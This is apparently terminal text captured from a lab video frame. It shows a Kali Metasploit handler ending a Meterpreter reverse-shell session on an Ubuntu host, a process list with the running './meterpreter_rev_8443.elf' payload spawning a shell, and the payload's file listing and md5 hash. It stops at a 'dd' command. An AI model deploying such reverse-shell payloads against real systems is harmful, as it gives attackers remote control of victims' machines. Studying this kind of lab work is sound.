 ~/Downloads — user@geminiubuntu: ~/badboy — ssh user@192.168.10.147
~/Downloads — root@kali: /tmp/ubuntu — ssh root@192.168.10.145
+
root 1845 1 1 05:17 ? 00:00:10 /usr/lib/snapd/snapd
root 2235 2 0 05:18 ? 00:00:00 [kworker/0:7-cgroup_destroy]
root 2236 2 0 05:18 ? 00:00:01 [kworker/0:8-events]
root 2602 1426 0 05:19 ? 00:00:00 sshd: user [priv]
user 2699 2602 0 05:19 ? 00:00:00 sshd: user@pts/0
user 2700 2699 0 05:19 pts/0 00:00:00 -bash
clamav 2992 1 2 05:22 ? 00:00:12 /usr/bin/freshclam -d --foreground=true
root 3047 1 0 05:22 ? 00:00:00 /usr/libexec/packagekitd
user 3221 2700 0 05:28 pts/0 00:00:00 ./meterpreter_rev_8443.elf
user 3225 3221 0 05:29 pts/0 00:00:00 /bin/sh
user 3230 3225 0 05:29 pts/0 00:00:00 ps -ef
^C
Terminate channel 1? [y/N] y
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 192.168.10.147 - Meterpreter session 1 closed. Reason: Died
msf6 exploit(multi/handler) > exit
┌──(root㉿kali)-[/tmp/ubuntu]
└─# ls -al
total 1052
drwxr-xr-x 2 root root 4096 Feb 11 13:23 .
drwxrwxrwt 16 root root 4096 Feb 11 13:22 ..
-rw-r--r-- 1 root root 1068640 Feb 11 13:24 meterpreter_rev_8443.elf
┌──(root㉿kali)-[/tmp/ubuntu]
└─# md5sum meterpreter_rev_8443.elf
3875af45186eb5d6581b62f32bb2502e meterpreter_rev_8443.elf
┌──(root㉿kali)-[/tmp/ubuntu]
└─# dd if=/dev/zero bs=1 count=1